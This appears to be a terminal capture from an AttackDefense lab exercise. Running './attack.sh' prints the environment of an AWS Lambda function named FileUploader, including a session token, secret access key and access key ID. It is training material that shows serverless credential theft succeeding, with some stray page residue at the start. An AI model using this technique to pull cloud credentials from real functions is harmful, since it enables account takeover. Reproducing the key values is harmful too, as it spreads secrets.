 root@attackdefense:~# ./attack.sh
</html>AWS_LAMBDA_FUNCTION_VERSION=1
AWS_SESSION_TOKEN=IQoJb3JpZ2luX2VjEAgaDmFwLXNvdXRoZWFzdC0xIkcwRQIgMxrTImSwxeANw3CdbDdjF0OEPPZ57Ud+SEMFwHyMzfACIQDGXPmRCRMM4
5WS4xdYuyn2A5z6l+fRY4DVO8sj1UL3BCrLAQhxEAAaDDI3NjM4NDY1NzcyMiIM5sjn56yN8Myb8CB+KqgBAmqvcF+yA6qeoy/WxZS8oNBzSa277oRvEUbb7hFO
LJoQAEdkpOIjXAGaoDmGaz4yp6Ti67ORIla7oxUzCSO+j1pHM+ULZiLKks9gYPl7qBsenE6FfxrajTcmvgWszu0h2PP9d0nBnygSRAaUd+Gyph1+7KKF3RU8weT
2N+bkea7SypWUXLbU1kM9A6iCU/4vfOJI7hC7dfIc1BsVh4RG980VRORrl3hRMKmBqf0FOuABsivgvGmn8Vd8MhCU0Zxnwo92vCYTqs8vzz4jV2DBJqBVMYr6DR
ktqcyFV1vRUuS4Y3ERSLabwd1jqv1gF0hWDMrFt5MP5/qozYXiiYssoL0ATSKjIJsCIYx45YgkJWtLbWGMWxdbATOgmthJKGSiYIZgtFMsZv4oVvqQpVSqRGywh
HU9CFeUXHNLax0AMsmU1NUHT8Z6dprCQOHSLHHlsXnKVUCjPV+QZqWow6u/McMng/R3guScWWARN65jaDjSl8uIewQcxapzw/aGoafqi5M046EqsjX7oJbqQG9d
N+8=
AWS_LAMBDA_LOG_GROUP_NAME=/aws/lambda/FileUploader
AWS_LAMBDA_RUNTIME_API=127.0.0.1:9001
AWS_LAMBDA_LOG_STREAM_NAME=2020/11/10/[1]9077e3b5ba6d40548b43ad89ba5fb088
AWS_EXECUTION_ENV=AWS_Lambda_nodejs12.x
AWS_XRAY_DAEMON_ADDRESS=169.254.79.2:2000
AWS_LAMBDA_FUNCTION_NAME=FileUploader
AWS_DEFAULT_REGION=ap-southeast-1
AWS_SECRET_ACCESS_KEY=LlbYAJc6yKLPEY75qvvliI6D6ZOKr3a5X15TAN7U
AWS_REGION=ap-southeast-1
AWS_ACCESS_KEY_ID=ASIAUAWOPGE5CRNURE5X
_AWS_XRAY_DAEMON_ADDRESS=169.254.79.2
_AWS_XRAY_DAEMON_PORT=2000
AWS_XRAY_CONTEXT_MISSING=LOG_ERROR
AWS_LAMBDA_FUNCTION_MEMORY_SIZE=128
root@attackdefense:~#